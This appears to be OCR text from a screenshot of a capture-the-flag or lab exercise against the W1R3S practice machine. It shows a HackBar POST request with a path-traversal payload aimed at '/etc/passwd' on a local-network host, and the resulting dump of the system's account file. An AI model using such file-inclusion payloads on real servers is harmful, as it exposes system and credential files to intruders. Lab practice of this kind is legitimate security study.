 Configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/
systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/
netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/
syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/
bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/
lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/
bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/
bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/
usbmux:/bin/false w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash sshd:x:121:65534::/var/run/
sshd:/usr/sbin/nologin ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:123:130:MySQL
中文A
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.204.131/administrator/alerts/alertConfigField.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
urlConfig=../../../../../../../../../etc/passwd